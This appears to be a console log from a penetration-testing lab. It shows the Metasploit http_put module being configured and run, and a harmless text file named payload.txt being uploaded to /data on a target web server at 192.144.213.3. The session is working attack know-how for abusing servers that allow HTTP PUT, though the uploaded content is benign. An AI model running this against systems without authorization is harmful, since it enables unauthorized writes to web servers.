 msf5 > use auxiliary/scanner/http/http_put
msf5 auxiliary(scanner/http/http_put) > show options
Module options (auxiliary/scanner/http/http_put):
Name Current Setting Required Description
---- --------------- -------- -----------
ACTION PUT yes PUT or DELETE
FILEDATA msf test file no The data to upload into the file
FILENAME msf_http_put_test.txt yes The file to attempt to write or delete
PATH / yes The path to attempt to write or delete
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.144.213.3 yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
THREADS 1 yes The number of concurrent threads
VHOST no HTTP server virtual host
Auxiliary action:
Name Description
---- -----------
PUT
msf5 auxiliary(scanner/http/http_put) > set PATH /data
PATH => /data
msf5 auxiliary(scanner/http/http_put) > set FILEDATA "This is payload"
FILEDATA => This is payload
msf5 auxiliary(scanner/http/http_put) > set FILENAME payload.txt
FILENAME => payload.txt
msf5 auxiliary(scanner/http/http_put) > run
[+] File uploaded: http://192.144.213.3:80/data/payload.txt
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed